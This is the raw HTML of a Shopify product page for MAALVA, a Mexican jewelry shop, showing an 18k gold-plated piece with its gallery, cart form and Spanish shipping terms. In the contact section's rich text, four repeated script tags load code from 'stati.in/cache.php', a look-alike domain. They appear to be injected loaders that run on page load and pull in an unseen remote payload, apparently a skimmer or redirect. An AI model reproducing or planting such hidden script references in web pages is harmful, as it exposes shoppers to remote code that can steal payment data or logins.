      <img src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30804326285527"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-29656299208919"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-29656299208919"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_5.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29656299208919"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span aria-hidden="true"> / </span>
        <span class="visually-hidden">de</span>
        <span class="slider-counter--total">11</span>
      </div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
      >
        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
      </button>
    </div>
  </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
        <section
          id="ProductInfo-template--18542553956567__main"
          class="product__info-container product__column-sticky"
        ><p
                  class="product__text inline-richtext caption-with-letter-spacing"
                  
                >MAALVA</p><div class="product__title" >
                  <h1>C6272 18k.</h1>
                  <a href="/products/c6272-18k" class="product__title">
                    <h2 class="h1">
                      C6272 18k.
                    </h2>
                  </a>
                </div><p
                  class="product__text inline-richtext subtitle"
                  
                ></p><div id="price-template--18542553956567__main" role="status" >
<div
    class="
      price price--large price--show-badge"
  >
    <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span class="price-item price-item--regular">
            $ 134.00 MXN
          </span></div>
      <div class="price__sale">
          <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
          <span>
            <s class="price-item price-item--regular">
              
                
              
            </s>
          </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
        <span class="price-item price-item--sale price-item--last">
          $ 134.00 MXN
        </span>
      </div>
      <small class="unit-price caption hidden">
        <span class="visually-hidden">Precio unitario</span>
        <span class="price-item price-item--last">
          <span></span>
          <span aria-hidden="true">/</span>
          <span class="visually-hidden">&nbsp;por&nbsp;</span>
          <span>
          </span>
        </span>
      </small>
    </div><span class="badge price__badge-sale color-scheme-5">
        Oferta
      </span>

      <span class="badge price__badge-sold-out color-scheme-3">
        Agotado
      </span></div>

</div><div class="product__tax caption rte">Impuestos incluidos.
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--18542553956567__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42761531457751">
                    
<input type="hidden" name="product-id" value="7644524183767" /><input type="hidden" name="section-id" value="template--18542553956567__main" /></form></div><div
                  id="Quantity-Form-template--18542553956567__main"
                  class="product-form__input product-form__quantity"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18542553956567__main">
                    Cantidad
                    <span class="quantity__rules-cart hidden">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <div class="price-per-item__container">
                    <quantity-input class="quantity" data-url="/products/c6272-18k" data-section="template--18542553956567__main">
                      <button class="quantity__button" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para C6272 18k.</span>
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18542553956567__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18542553956567__main"
                      >
                      <button class="quantity__button" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para C6272 18k.</span>
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
                      </button>
                    </quantity-input></div>
                  <div class="quantity__rules caption" id="Quantity-Rules-template--18542553956567__main"></div></div>
<variant-selects
    id="variant-selects-template--18542553956567__main"
    data-section="template--18542553956567__main"
    
  ><fieldset class="js product-form__input product-form__input--pill">
          <legend class="form__label">Estilo</legend>
          
<input
      type="radio"
      id="template--18542553956567__main-1-0"
      name="Estilo-1
"
      value="A"
      form="product-form-template--18542553956567__main"
      
        checked
      
      
      data-product-url=""
    data-option-value-id="829678223575"
    >
    <label for="template--18542553956567__main-1-0">
      A<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-1"
      name="Estilo-1
"
      value="B"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="829678256343"
    >
    <label for="template--18542553956567__main-1-1">
      B<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-2"
      name="Estilo-1
"
      value="C"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="829678289111"
    >
    <label for="template--18542553956567__main-1-2">
      C<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label><input
      type="radio"
      id="template--18542553956567__main-1-3"
      name="Estilo-1
"
      value="D"
      form="product-form-template--18542553956567__main"
      
      
      data-product-url=""
    data-option-value-id="829678321879"
    >
    <label for="template--18542553956567__main-1-3">
      D<span class="visually-hidden label-unavailable">Variante agotada o no disponible</span>
    </label>
        </fieldset><script type="application/json" data-selected-variant>
      {"id":42761531457751,"title":"A","option1":"A","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"C6272 18k. - A","public_title":"A","options":["A"],"price":13400,"weight":30,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>
  </variant-selects>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--18542553956567__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18542553956567__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
          type="hidden"
          name="id"
          value="42761531457751"
          
          class="product-variant-id"
        ><div class="product-form__buttons"><button
            id="ProductSubmitButton-template--18542553956567__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
          >
            <span>Agregar al carrito
</span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:626917434,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;MAALVA&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;38YGK7NTZKCAU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=38YGK7NTZKCAU\u0026intent=capture&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="773e32559857243b960692de5b18247e" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:42761531457751,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42761531490519,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42761531523287,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42761531556055,&quot;requiresShipping&quot;:true}]" shop-id="626917434" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7644524183767" /><input type="hidden" name="section-id" value="template--18542553956567__main" /></form></product-form><link href="//www.maalva.mx/cdn/shop/t/16/assets/component-pickup-availability.css?v=34645222959864780961727897671" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="42761531457751"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.maalva.mx/cdn/shop/t/16/assets/pickup-availability.js?v=78418059211521962961727897673" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                    <ul>
<li>Material: Baño de oro 18k.</li>
</ul>
                  </div>
<script src="//www.maalva.mx/cdn/shop/t/16/assets/share.js?v=13024540447964430191727897674" defer="defer"></script>

<share-button id="Share-template--18542553956567__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--18542553956567__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18542553956567__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18542553956567__main"
          value="https://www.maalva.mx/products/c6272-18k"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18542553956567__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible_tab_KXz3KD-template--18542553956567__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-chat-bubble" viewBox="0 0 20 20"><path d="M5.8 10.243a1 1 0 1 1 2 0 1 1 0 0 1-2 0M9.23 10.243a1 1 0 1 1 2 0 1 1 0 0 1-2 0M12.66 10.243a1 1 0 1 1 2 0 1 1 0 0 1-2 0"/><path fill-rule="evenodd" d="m16.645 17.204-.008-.004a19 19 0 0 1-.767-.423c-.645-.367-1.263-.72-1.442-.598a7.472 7.472 0 1 1 2.05-2.082c-.134.202.192.843.533 1.513.147.29.297.584.414.85l.006.014c.193.443.293.808.136.944-.128.136-.488.006-.922-.214m1.614.936c-.38.372-.857.345-1.046.321a2.5 2.5 0 0 1-.626-.181 11 11 0 0 1-1.081-.56l-.132-.074c-.29-.166-.538-.307-.744-.408a8.472 8.472 0 1 1 2.877-2.902l.008.02c.092.22.226.483.385.795l.084.165c.178.353.388.774.516 1.146.063.181.131.42.143.669.01.225-.02.668-.384 1.009"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          ¿Tienes dudas? Contacto
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KXz3KD-template--18542553956567__main">
                      <p>Whatsapp 3121043228.</p><p>Correo: Contacto.maalva@gmail.com</p>
                      <script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script><script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script>
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible_tab_9JKYmJ-template--18542553956567__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-lightning-bolt" viewBox="0 0 20 20"><path d="M14.68.162a.5.5 0 0 1 .22.582l-2.384 7.468 4.178 1a.5.5 0 0 1 .242.834l-9.373 9.649a.5.5 0 0 1-.824-.533l2.965-7.481-4.47-1.07a.5.5 0 0 1-.245-.831L14.062.247a.5.5 0 0 1 .617-.085M6.311 9.84l4.186 1.002a.5.5 0 0 1 .348.67L8.593 17.2l7.014-7.22-3.847-.921a.5.5 0 0 1-.36-.639l1.886-5.907z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Envíos GRATIS en compras +$2500mxn
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_9JKYmJ-template--18542553956567__main">
                      
                      <p>¿Cómo comprar en MAALVA?</p>
<ol>
<li>Selecciona tus 10 productos favoritos o más y añádelos al carrito de compra.</li>
<li>Completa los campos con los datos de envió.</li>
<li>Elige tu forma de pago y envió (DHL, tiempo estimado de entrega de 2 a 5 días hábiles)</li>
<li>Recibirás un correo con los datos para efectuar el deposito en caso de haber seleccionado depósito bancario o pago en OXXO.</li>
</ol>
<p>Nota: al realizar tu orden tendrás hasta 24 horas para realizar tu pago y enviarnos la ficha, en caso contrario tu orden se cancelara y recibirás un correo de confirmación.</p>
<p>***No realizamos cambios ni devoluciones en trajes de baño***</p>
<p> </p>
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible_tab_fXbmHD-template--18542553956567__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-lock" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.5 7.118h-13V19h13zm-13-1a1 1 0 0 0-1 1V19a1 1 0 0 0 1 1h13a1 1 0 0 0 1-1V7.118a1 1 0 0 0-1-1z"/><path d="M11.443 11.92c0 .82-.646 1.486-1.443 1.486s-1.443-.665-1.443-1.486c0-.82.646-1.486 1.443-1.486s1.443.665 1.443 1.486"/><path d="M10.019 11.92c.345 0 .625.28.625.625v3.152a.625.625 0 1 1-1.25 0v-3.152c0-.345.28-.625.625-.625M6.242 3.76a3.759 3.759 0 1 1 7.516 0v2.36h-1V3.76a2.759 2.759 0 1 0-5.516 0v2.36h-1z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Envíos seguros
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_fXbmHD-template--18542553956567__main">
                      
                      <p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos a todo México. Zona de reexpedicion +$80 (aplica únicamente en zonas donde no cubre totalmente DHL) *En este caso nos comunicaremos contigo para mostrarte opciones de envío.</span></span></p>
<p>El servicio de paquetería es un servicio subcontratado por MAALVA por lo que la empresa no cuenta con control sobre el tiempo exacto de entrega, se le proporciona al cliente el tiempo estimado que provee el servicio de paquetería, por lo que si ha pasado mas tiempo del indicado o presenta algún inconveniente, debe comunicarse directamente con la empresa de envíos o con con nosotros y con gusto daremos un seguimiento oportuno a su envío. Es responsabilidad del cliente dar seguimiento a su guía de rastreo </p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Una vez realizado tu envío te proporcionaremos el número de guía para el seguimiento de tu paquete, lo podrás monitorear a lo largo del camino hasta su entrega.</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">MAALVA solo es responsable de la mercancía hasta que esté entregada a la compañía de mensajería, o cualquier otro tipo de respuesta entre el cliente y la compañía, MAALVA servirá como apoyo para facilitar los trámites de recuperación.</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">En caso de que el mensajero acuda tres veces al domicilio y no sea recibido por el destinatario, el paquete sera devuelto. </span><span style="vertical-align: inherit;">Los gastos de envío adicionales son por cuenta del cliente.</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">MAALVA no se hace responsable en los errores de Envío por domicilios incorrectos, por favor, asegúrese de que la información esté correcta y que se haya llenado por completo. </span><span style="vertical-align: inherit;">(Esto podrá demorar la salida de tu paquete).</span></span></p>
                    </div>
                  </details>
                </div><a href="/products/c6272-18k" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--18542553956567__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18542553956567__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
